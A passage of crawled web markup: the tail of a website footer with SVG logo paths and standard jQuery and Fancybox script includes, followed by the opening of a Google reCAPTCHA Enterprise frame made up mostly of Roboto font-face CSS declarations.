		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>  </div>
</div>	</div>
</footer>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1755625670948"></script>
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js"></script>

  </body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubG9ja3dvb2RzZW5pb3JsaXZpbmcuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=quv8o5s1ba8s
body_size: 48920
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="sSzwh0c_9iUJmo045SiIkA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
